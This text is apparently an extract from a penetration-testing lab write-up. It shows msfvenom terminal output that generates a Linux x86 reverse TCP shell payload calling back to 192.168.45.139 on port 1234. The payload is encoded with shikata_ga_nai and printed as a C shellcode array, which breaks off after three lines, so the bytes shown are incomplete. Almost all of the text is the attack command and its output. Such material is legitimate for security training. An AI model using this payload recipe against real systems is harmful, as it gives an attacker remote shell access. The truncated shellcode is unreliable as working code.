 ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.45.139 LPORT=1234 -b '/x00/x0a/x0d' -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
1
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xda\xd4\xd9\x74\x24\xf4\x5f\xba\xe6\xb2\x54\xb4\x33\xc9"
"\xb1\x12\x31\x57\x17\x03\x57\x17\x83\x09\x4e\xb6\x41\xe4"
"\x74\xc0\x49\x55\xc8\x7c\xe4\x5b\x47\x63\x48\x3d\x9a\xe4"